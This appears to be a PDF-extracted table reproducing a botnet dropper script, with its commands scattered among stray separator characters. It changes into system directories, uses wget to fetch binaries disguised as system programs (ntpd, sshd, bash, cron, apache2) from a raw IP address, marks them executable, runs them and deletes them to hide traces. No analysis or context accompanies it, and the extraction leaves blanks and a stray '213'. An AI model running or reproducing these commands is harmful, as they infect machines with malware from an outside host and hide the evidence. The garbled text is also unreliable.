 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://173.0.51.47/ntpd wget http://173.0.51.47/sshd wget http://173.0.51.47/openssh wget http://173.0.51.47/bash wget http://173.0.51.47/tftp wget http://173.0.51.47/wget wget http://173.0.51.47/cron wget http://173.0.51.47/ftp wget http://173.0.51.47/pftp wget http://173.0.51.47/sh wget http://173.0.51.47/ wget http://173.0.51.47/apache2
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh chmod +x chmod +x apache2
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh ./ ./apache2
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp rm -rf sh rm -rf 213
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp